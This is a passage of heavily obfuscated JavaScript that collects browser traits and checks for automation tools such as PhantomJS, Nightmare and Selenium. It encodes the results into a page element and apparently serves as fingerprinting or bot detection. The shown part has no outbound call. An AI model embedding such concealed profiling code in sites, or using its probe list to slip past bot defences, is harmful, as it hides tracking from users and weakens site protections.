'\x66\x39\x74\x23')]]=_0x19ee44[_0x40e4('0x100', '\x65\x23\x44\x21')](_0x1b5244,_0x19ee44[_0x40e4('0x101', '\x4e\x2a\x34\x2a')](_0x19ee44[_0x40e4('0x102', '\x36\x56\x33\x45')](_0x40c0a4,_0x40e4('0x103', '\x68\x63\x29\x51')),_0x79e6f3[_0x40e4('0x104', '\x5a\x21\x76\x47')]()));}}break;}_0x19ee44[_0x40e4('0x105', '\x71\x29\x6c\x26')](_0x1cdc6e);}continue;case'\x37':var _0x5dc8d8=_0x40e4('0x106', '\x79\x32\x6f\x61');continue;case'\x38':return _0x43b510[_0x40e4('0x107', '\x69\x43\x7a\x28')]();continue;}break;}}var _0x443f45=[[_0x40e4('0x108', '\x59\x29\x75\x31'),_0x40e4('0x109', '\x7a\x74\x34\x59'),function(){return navigator;}],[_0x40e4('0x10a', '\x67\x55\x25\x5b'),_0x40e4('0x10b', '\x21\x75\x2a\x47'),function(){return navigator[_0x40e4('0x10c', '\x5a\x59\x21\x6a')];}],[_0x40e4('0x10d', '\x66\x39\x74\x23'),_0x40e4('0x10e', '\x79\x45\x40\x61'),function(){return navigator[_0x40e4('0x10f', '\x38\x43\x61\x31')];}],[_0x40e4('0x110', '\x4a\x6f\x2a\x77'),_0x40e4('0x111', '\x4d\x33\x7a\x37'),function(){return _0x2d7219[_0x40e4('0x112', '\x23\x5b\x4e\x67')](navigator[_0x40e4('0x113', '\x71\x29\x6c\x26')][_0x40e4('0x114', '\x43\x40\x37\x31')],0x0);}],[_0x40e4('0x115', '\x79\x32\x6f\x61'),_0x40e4('0x116', '\x66\x39\x74\x23'),function(){return navigator[_0x40e4('0x117', '\x6a\x31\x4e\x6a')];}],[_0x40e4('0x118', '\x39\x7a\x7a\x56'),_0x40e4('0x119', '\x23\x5b\x4e\x67'),function(){return navigator[_0x40e4('0x11a', '\x29\x41\x4e\x6a')];}],[_0x40e4('0x11b', '\x5b\x24\x5a\x69'),_0x40e4('0x11c', '\x21\x75\x2a\x47'),function(){}],[_0x40e4('0x11d', '\x7a\x40\x72\x65'),_0x40e4('0x11e', '\x29\x4c\x72\x34'),function(){var _0x22e4de=ActiveXObject;return _0x22e4de;}],[_0x40e4('0x11f', '\x46\x45\x4e\x5d'),_0x40e4('0x120', '\x46\x24\x5d\x24'),function(){var _0x78e0d9=webkitURL;return _0x78e0d9;}],[_0x40e4('0x121', '\x43\x6a\x4e\x63'),_0x40e4('0x122', '\x5a\x21\x76\x47'),function(){var _0x4d1372=_phantom;return _0x4d1372;}],[_0x40e4('0x123', '\x38\x43\x61\x31'),_0x40e4('0x124', '\x79\x48\x29\x77'),function(){var _0x34df12=callPhantom;return _0x34df12;}],[_0x40e4('0x125', '\x66\x39\x74\x23'),_0x40e4('0x126', '\x43\x6b\x4b\x70'),function(){var _0x5983f5=chrome;return _0x5983f5;}],[_0x40e4('0x127', '\x21\x75\x2a\x47'),_0x40e4('0x128', '\x59\x29\x75\x31'),function(){var _0x4bc82d=yandex;return _0x4bc82d;}],[_0x40e4('0x129', '\x54\x41\x59\x26'),_0x40e4('0x12a', '\x23\x5b\x4e\x67'),function(){var _0x2104f3=opera;return _0x2104f3;}],[_0x40e4('0x12b', '\x67\x55\x25\x5b'),_0x40e4('0x12c', '\x4f\x5a\x72\x6d'),function(){var _0x351572=opr;return _0x351572;}],[_0x40e4('0x12d', '\x7a\x40\x72\x65'),_0x40e4('0x109', '\x7a\x74\x34\x59'),function(){var _0xb667ec=safari;return _0xb667ec;}],[_0x40e4('0x12e', '\x71\x29\x6c\x26'),_0x40e4('0x12f', '\x43\x6a\x4e\x63'),function(){var _0x38685b=awesomium;return _0x38685b;}],[_0x40e4('0x130', '\x25\x6f\x4e\x6c'),_0x40e4('0x131', '\x55\x5e\x40\x4d'),function(){var _0x3c0d14=puffinDevice;return _0x3c0d14;}],[_0x40e4('0x132', '\x67\x55\x25\x5b'),_0x40e4('0x133', '\x21\x75\x2a\x47'),function(){var _0x52fe82=__nightmare;return _0x52fe82;}],[_0x40e4('0x134', '\x29\x41\x4e\x6a'),_0x40e4('0x135', '\x36\x72\x5b\x6f'),function(){var _0x24dd2a=domAutomation;return _0x24dd2a;}],[_0x40e4('0x136', '\x68\x63\x29\x51'),_0x40e4('0x137', '\x5b\x24\x5a\x69'),function(){var _0x19fabe=domAutomationController;return _0x19fabe;}],[_0x40e4('0x138', '\x6a\x31\x4e\x6a'),_0x40e4('0x139', '\x45\x48\x70\x49'),function(){var _0x2c58da=_Selenium_IDE_Recorder;return _0x2c58da;}],[_0x40e4('0x13a', '\x45\x48\x70\x49'),_0x40e4('0x137', '\x5b\x24\x5a\x69'),function(){return document[_0x40e4('0x13b', '\x4d\x33\x7a\x37')];}],[_0x40e4('0x13c', '\x32\x73\x55\x4a'),_0x40e4('0x13d', '\x69\x43\x7a\x28'),function(){return document[_0x40e4('0x13e', '\x55\x5e\x40\x4d')];}],[_0x40e4('0x13f', '\x5a\x21\x76\x47'),_0x40e4('0x140', '\x6c\x71\x73\x7a'),function(){return process[_0x40e4('0x141', '\x32\x73\x55\x4a')];}],[_0x40e4('0x142', '\x65\x23\x44\x21'),_0x40e4('0x128', '\x59\x29\x75\x31'),function(){return global[_0x40e4('0x143', '\x29\x4c\x72\x34')];}],[_0x40e4('0x144', '\x4b\x58\x75\x25'),_0x40e4('0x145', '\x46\x78\x53\x38'),function(){return global[_0x40e4('0x146', '\x39\x7a\x7a\x56')];}],[_0x40e4('0x147', '\x69\x43\x7a\x28'),_0x40e4('0x148', '\x5a\x59\x21\x6a'),function(){return WebAssembly;}],[_0x40e4('0x149', '\x54\x41\x59\x26'),_0x40e4('0x14a', '\x4a\x6f\x2a\x77'),function(){return _0x2d7219[_0x40e4('0x94', '\x7a\x48\x70\x78')](require,'\x66\x73');}],[_0x40e4('0x14b', '\x6c\x71\x73\x7a'),_0x40e4('0x14c', '\x36\x72\x5b\x6f'),function(){return _0x2d7219[_0x40e4('0x14d', '\x6a\x54\x79\x72')](globalThis,global);}],[_0x40e4('0x14e', '\x56\x49\x6a\x54'),_0x40e4('0x14f', '\x53\x21\x5b\x37'),function(){return window[_0x40e4('0x150', '\x6a\x54\x79\x72')]();}],[_0x40e4('0x151', '\x7a\x48\x70\x78'),_0x40e4('0x12a', '\x23\x5b\x4e\x67'),function(){return navigator[_0x40e4('0x152', '\x56\x49\x6a\x54')];}],[_0x40e4('0x153', '\x29\x4c\x72\x34'),_0x40e4('0x154', '\x7a\x40\x72\x65'),function(){return navigator[_0x40e4('0x155', '\x45\x48\x70\x49')];}],[_0x40e4('0x156', '\x39\x7a\x7a\x56'),_0x40e4('0x157', '\x33\x55\x26\x54'),function(){return navigator[_0x40e4('0x158', '\x45\x48\x70\x49')];}],[_0x40e4('0x159', '\x23\x5b\x4e\x67'),_0x40e4('0x15a', '\x4b\x58\x75\x25'),function(){return _0x2d7219[_0x40e4('0x15b', '\x79\x48\x29\x77')](navigator[_0x40e4('0x15c', '\x46\x45\x4e\x5d')],'\x43');}],[_0x40e4('0x15d', '\x25\x6f\x4e\x6c'),_0x40e4('0x15e', '\x79\x32\x6f\x61'),function(){window[_0x40e4('0x15f', '\x79\x32\x6f\x61')]=Object[_0x40e4('0x160', '\x51\x29\x5e\x30')](window);return window[_0x40e4('0x161', '\x39\x7a\x7a\x56')][_0x40e4('0xed', '\x21\x75\x2a\x47')];}],[_0x40e4('0x162', '\x55\x5e\x40\x4d'),_0x40e4('0x163', '\x46\x24\x5d\x24'),function(){return _0x2d7219[_0x40e4('0x164', '\x36\x56\x33\x45')](window[_0x40e4('0x165', '\x46\x24\x5d\x24')],0x0);}],[_0x40e4('0x166', '\x4f\x5a\x72\x6d'),_0x40e4('0x167', '\x7a\x48\x70\x78'),function(){return _0x2d7219[_0x40e4('0x168', '\x43\x40\x37\x31')](window[_0x40e4('0x169', '\x79\x48\x29\x77')],0x0);}],[_0x40e4('0x16a', '\x38\x43\x61\x31'),_0x40e4('0x16b', '\x32\x73\x55\x4a'),function(){return window[_0x40e4('0x16c', '\x43\x6b\x4b\x70')];}],[_0x40e4('0x16d', '\x4f\x5a\x72\x6d'),_0x40e4('0x16e', '\x33\x55\x26\x54'),function(){return window[_0x40e4('0x16f', '\x21\x75\x2a\x47')][_0x40e4('0x170', '\x4f\x5a\x72\x6d')]();}],[_0x40e4('0x171', '\x66\x39\x74\x23'),_0x40e4('0x172', '\x54\x41\x59\x26'),function(){return _0x2d7219[_0x40e4('0x173', '\x7a\x48\x70\x78')](Boolean,_0x2d7219[_0x40e4('0x174', '\x71\x29\x6c\x26')](typeof process,_0x40e4('0x175', '\x5b\x24\x5a\x69'))&&process[_0x40e4('0x176', '\x67\x55\x25\x5b')]&&process[_0x40e4('0x177', '\x6a\x54\x79\x72')][_0x40e4('0x178', '\x6a\x31\x4e\x6a')]);}],[_0x40e4('0x179', '\x68\x63\x29\x51'),_0x40e4('0x17a', '\x51\x24\x66\x64'),function(){return document[_0x40e4('0x17b', '\x43\x40\x37\x31')];}],[_0x40e4('0x17c', '\x43\x40\x37\x31'),_0x40e4('0x17d', '\x25\x6f\x4e\x6c'),function(){return eval[_0x40e4('0x17e', '\x54\x41\x59\x26')]()[_0x40e4('0xdb', '\x5a\x21\x76\x47')];}],[_0x40e4('0x17f', '\x71\x29\x6c\x26'),_0x40e4('0x180', '\x6a\x31\x4e\x6a'),function(){return navigator[_0x40e4('0x181', '\x7a\x40\x72\x65')][_0x40e4('0x182', '\x4b\x58\x75\x25')];}],[_0x40e4('0x183', '\x51\x24\x66\x64'),_0x40e4('0x184', '\x29\x41\x4e\x6a'),function(){return deviceType;}],[_0x40e4('0x185', '\x6c\x71\x73\x7a'),_0x40e4('0x17d', '\x25\x6f\x4e\x6c'),function(){return screen[_0x40e4('0x186', '\x7a\x74\x34\x59')];}],[_0x40e4('0x187', '\x23\x5b\x4e\x67'),_0x40e4('0x188', '\x55\x5e\x40\x4d'),function(){return screen[_0x40e4('0x189', '\x5a\x21\x76\x47')];}],[_0x40e4('0x18a', '\x4d\x33\x7a\x37'),_0x40e4('0x18b', '\x6a\x31\x4e\x6a'),function(){var _0x83f36c=eoapi;return _0x83f36c;}],[_0x40e4('0x18c', '\x51\x29\x5e\x30'),_0x40e4('0x18d', '\x79\x45\x40\x61'),function(){var _0x398942=eoapi_VerifyThis;return _0x398942;}],[_0x40e4('0x18e', '\x45\x48\x70\x49'),_0x40e4('0x18f', '\x65\x23\x44\x21'),function(){var _0x31123e=eoapi_extInvoke;return _0x31123e;}],[_0x40e4('0x190', '\x4b\x58\x75\x25'),_0x40e4('0x139', '\x45\x48\x70\x49'),function(){var _0x3467ef=eoWebBrowserDispatcher;return _0x3467ef;}],[_0x40e4('0x191', '\x6c\x71\x73\x7a'),_0x40e4('0x133', '\x21\x75\x2a\x47'),function(){return window[_0x40e4('0x192', '\x43\x40\x37\x31')];}],[_0x40e4('0x193', '\x4b\x58\x75\x25'),_0x40e4('0x194', '\x38\x43\x61\x31'),function(){return _0x2d7219[_0x40e4('0x195', '\x65\x23\x44\x21')](navigator[_0x40e4('0x196', '\x68\x63\x29\x51')][_0x40e4('0x197', '\x33\x55\x26\x54')],0x2);}],[_0x40e4('0x198', '\x7a\x74\x34\x59'),_0x40e4('0x199', '\x7a\x74\x34\x59'),function(){return _0x2d7219[_0x40e4('0x19a', '\x69\x43\x7a\x28')](navigator[_0x40e4('0x113', '\x71\x29\x6c\x26')][_0x40e4('0x19b', '\x38\x43\x61\x31')],0x2);}],[_0x40e4('0x19c', '\x43\x6b\x4b\x70'),_0x40e4('0x122', '\x5a\x21\x76\x47'),function(){return window[_0x40e4('0x19d', '\x59\x29\x75\x31')];}],[_0x40e4('0x19e', '\x46\x24\x5d\x24'),_0x40e4('0x10e', '\x79\x45\x40\x61'),function(){return navigator[_0x40e4('0x19f', '\x43\x40\x37\x31')][_0x40e4('0x1a0', '\x56\x49\x6a\x54')][0x0][_0x40e4('0x1a1', '\x36\x72\x5b\x6f')];}],[_0x40e4('0x1a2', '\x29\x4c\x72\x34'),_0x40e4('0x1a3', '\x6c\x71\x73\x7a'),function(){return navigator[_0x40e4('0x1a4', '\x5a\x21\x76\x47')][_0x40e4('0x1a0', '\x56\x49\x6a\x54')][0x1][_0x40e4('0x1a5', '\x46\x78\x53\x38')];}],[_0x40e4('0x1a6', '\x45\x48\x70\x49'),_0x40e4('0x10b', '\x21\x75\x2a\x47'),function(){return navigator[_0x40e4('0x1a7', '\x79\x32\x6f\x61')][_0x40e4('0x1a8', '\x4d\x33\x7a\x37')][0x2][_0x40e4('0x1a9', '\x25\x6f\x4e\x6c')];}],[_0x40e4('0x1aa', '\x36\x72\x5b\x6f'),_0x40e4('0x1ab', '\x6a\x54\x79\x72'),function(){return navigator[_0x40e4('0x1ac', '\x5b\x24\x5a\x69')][_0x40e4('0x1ad', '\x54\x41\x59\x26')];}],[_0x40e4('0x1ae', '\x36\x56\x33\x45'),_0x40e4('0x1af', '\x53\x21\x5b\x37'),function(){return navigator[_0x40e4('0x1b0', '\x67\x55\x25\x5b')];}],[_0x40e4('0x1b1', '\x4b\x58\x75\x25'),_0x40e4('0x1b2', '\x5b\x24\x5a\x69'),function(){return navigator[_0x40e4('0x19f', '\x43\x40\x37\x31')][_0x40e4('0x1b3', '\x23\x5b\x4e\x67')];}],[_0x40e4('0x1b4', '\x43\x40\x37\x31'),_0x40e4('0x16e', '\x33\x55\x26\x54'),function(){return navigator[_0x40e4('0x1b5', '\x38\x43\x61\x31')][_0x40e4('0x1b6', '\x67\x55\x25\x5b')];}]];try{var _0x1bfb03=_0x40e4('0x1b7', '\x67\x55\x25\x5b')[_0x40e4('0x1b8', '\x65\x23\x44\x21')]('\x7c'),_0x1cb344=0x0;while(!![]){switch(_0x1bfb03[_0x1cb344++]){case'\x30':var _0x112228=[];continue;case'\x31':_0x2d7219[_0x40e4('0x1b9', '\x54\x41\x59\x26')](_0x440b0a,_0x2d7219[_0x40e4('0x1ba', '\x25\x6f\x4e\x6c')](_0x1777e8,_0x443f45));continue;case'\x32':var _0x1f0314=0x0;continue;case'\x33':if(_0x3019f4){_0x443f45[_0x40e4('0x1bb', '\x66\x39\x74\x23')]([_0x3019f4,_0x40e4('0x194', '\x38\x43\x61\x31')]);_0x2d7219[_0x40e4('0x1bc', '\x45\x48\x70\x49')](_0x440b0a,_0x2d7219[_0x40e4('0x1bd', '\x43\x6a\x4e\x63')](_0x1777e8,_0x443f45));}continue;case'\x34':var _0x247f2b=_0x112228[_0x40e4('0x1be', '\x4a\x6f\x2a\x77')](function(_0x49c114){return _0x2d7219[_0x40e4('0x1bf', '\x71\x29\x6c\x26')](_0x2d7219[_0x40e4('0x1c0', '\x46\x45\x4e\x5d')](_0x49c114,_0x5878ac),_0x1f0314)?_0x4894c[_0x2d7219[_0x40e4('0x1c1', '\x33\x55\x26\x54')](_0x49c114,_0x5878ac)]:_0x20a0fd[_0x2d7219[_0x40e4('0x1c2', '\x5b\x24\x5a\x69')](_0x2d7219[_0x40e4('0x1c3', '\x43\x40\x37\x31')](_0x49c114,_0x5878ac),_0x1f0314)];})[_0x40e4('0x1c4', '\x46\x24\x5d\x24')]('');continue;case'\x35':var _0x5878ac=0x2;continue;case'\x36':_0x443f45[_0x40e4('0x1c5', '\x68\x63\x29\x51')]([_0x2d7219[_0x40e4('0x1c6', '\x43\x6a\x4e\x63')](_0x2d7219[_0x40e4('0x1c7', '\x46\x78\x53\x38')](_0x2d7219[_0x40e4('0x1c8', '\x71\x29\x6c\x26')]('\x27',_0x70c921),'\x27'),_0x40e4('0x1c9', '\x36\x72\x5b\x6f')),_0x40e4('0x1ca', '\x67\x55\x25\x5b'),function(){return _0x70c921[_0x40e4('0x1cb', '\x79\x45\x40\x61')]();}]);continue;case'\x37':if(!_0x265a75[_0x40e4('0x1cc', '\x4b\x58\x75\x25')])_0x265a75[_0x40e4('0x1cd', '\x66\x39\x74\x23')]=_0x44c3ea;continue;case'\x38':_0x37b126[_0x40e4('0x1ce', '\x46\x45\x4e\x5d')](_0x40e4('0x1cf', '\x65\x23\x44\x21'))[_0x40e4('0x1d0', '\x43\x6a\x4e\x63')]=_0x2d7219[_0x40e4('0x1d1', '\x43\x6a\x4e\x63')](_0x40e4('0x1d2', '\x5d\x45\x4e\x6f'),_0x265a75[_0x40e4('0x1d3', '\x33\x55\x26\x54')][_0x40e4('0x1d4', '\x66\x39\x74\x23')]());continue;case'\x39':if(_0x3a6a16){try{_0x4cab15[_0x40e4('0x1d5', '\x43\x6a\x4e\x63')]=_0x2d7219[_0x40e4('0x1d6', '\x21\x75\x2a\x47')](_0x18f626,_0x3a6a16);}catch(_0x104702){}}continue;case'\x31\x30':var _0x20a0fd=_0x3ccf3b[_0x40e4('0x1d7', '\x4e\x2a\x34\x2a')](function(_0x6bcc80){return _0x2d7219[_0x40e4('0x1c0', '\x46\x45\x4e\x5d')](_0x3ccf3b[_0x6bcc80],_0x5878ac)?_0x879261[_0x6bcc80]:'';})[_0x40e4('0x1c4', '\x46\x24\x5d\x24')]('');continue;case'\x31\x31':var _0x70c921=_0x40e4('0x1d8', '\x7a\x40\x72\x65');continue;case'\x31\x32':_0x2d7219[_0x40e4('0x1d9', '\x4d\x33\x7a\x37')](_0x1cdc6e);continue;case'\x31\x33':for(var _0x394dc0=0x0;_0x2d7219[_0x40e4('0x1da', '\x46\x78\x53\x38')](_0x394dc0,_0x879261[_0x40e4('0x1db', '\x4e\x2a\x34\x2a')]);_0x394dc0++){_0x3ccf3b[_0x40e4('0x1dc', '\x36\x72\x5b\x6f')](_0x394dc0);}continue;case'\x31\x34':var _0x4894c=_0x3ccf3b[_0x40e4('0x1dd', '\x65\x23\x44\x21')](function(_0x53d57d){return _0x2d7219[_0x40e4('0x1de', '\x46\x24\x5d\x24')](_0x3ccf3b[_0x53d57d],_0x5878ac)?'':_0x879261[_0x53d57d];})[_0x40e4('0x1df', '\x55\x5e\x40\x4d')]('');continue;case'\x31\x35':var _0x879261=_0x40e4('0x1e0', '\x21\x75\x2a\x47');continue;case'\x31\x36':for(var _0x29d30d=0x0;_0x2d7219[_0x40e4('0x1e1', '\x46\x24\x5d\x24')](_0x29d30d,_0x2d7219[_0x40e4('0x1e2', '\x45\x48\x70\x49')](_0x4894c[_0x40e4('0x1e3', '\x68\x63\x29\x51')],_0x20a0fd[_0x40e4('0x1e4', '\x79\x48\x29\x77')]));_0x29d30d++){_0x112228[_0x40e4('0x1e5', '\x51\x24\x66\x64')](_0x29d30d);}continue;case'\x31\x37':var _0x3ccf3b=[];continue;}break;}}catch(_0xb1c040){_0x37b126[_0x40e4('0x1e6', '\x32\x73\x55\x4a')](_0x40e4('0x1e7', '\x6a\x54\x79\x72'))[_0x40e4('0x1e8', '\x6a\x31\x4e\x6a')]=_0x40e4('0x1e9', '\x46\x78\x53\x38')+_0x265a75[_0x40e4('0x1ea', '\x45\x48\x70\x49')](_0xb1c040[_0x40e4('0x1eb', '\x25\x6f\x4e\x6c')]);}finally{if(_0x3a6a16)_0x4cab15[_0x40e4('0x1ec', '\x79\x48\x29\x77')]=_0x3a6a16;}}());